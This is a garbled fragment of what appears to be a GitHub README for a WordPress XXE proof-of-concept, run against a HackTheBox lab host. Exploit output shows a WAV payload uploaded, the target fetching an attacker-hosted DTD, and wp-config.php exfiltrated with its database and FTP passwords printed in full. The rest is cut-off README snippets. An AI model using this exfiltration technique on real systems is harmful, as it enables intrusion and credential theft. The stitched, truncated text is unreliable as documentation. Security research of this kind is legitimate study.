 File to Exfiltrate: /var/www/metapress.htb/blog/wp-config.php
[*] Created DTD file.
[*] Uploading the WAV payload.
10.10.11.186 - - [17/Jan/2023 23:59:33] "GET /xxe.dtd HTTP/1.1" 200 -
10.10.11.186 - - [17/Jan/2023 23:59:34] "GET /xxe.dtd HTTP/1.1" 200 -
[*] WAV payload uploaded successfully.
[*] File extracted successfully:
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
README.md
README.md
CVE-2021-29
Proof of Concept for CVE-2
Details about the CVE can
Disclaimer
This script is a PoC for auth
Usage
usage: python3 CVE-202
for dem
5.6.1, 5.6, 5.0.11 Req
-u Username